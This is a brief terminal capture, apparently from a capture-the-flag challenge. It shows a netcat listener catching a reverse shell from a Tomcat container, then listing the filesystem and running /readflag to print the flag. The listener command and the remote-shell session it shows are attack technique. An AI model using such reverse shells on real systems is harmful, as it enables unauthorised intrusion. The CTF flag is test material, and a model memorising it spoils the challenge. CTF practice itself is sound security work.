 root@61534f571397: ~
root@61534f571397:~# nc -lvvp 1234
listening on [any] 1234 ...
connect to [174.1.164.174] from 912-5d3fdfd7-721d-4ced-88d0-b843a46d6458.1.x15cm0qr3dbfyo94zh792rm6r.ctfd_swarm [174.1.1
64.53] 45296
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
java@6ef3213b2cb8:/usr/local/tomcat$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
java@6ef3213b2cb8:/usr/local/tomcat$ /readflag
/readflag
flag{748f4d62-0ac5-4f92-b3eb-32c94bbabcc7}
java@6ef3213b2cb8:/usr/local/tomcat$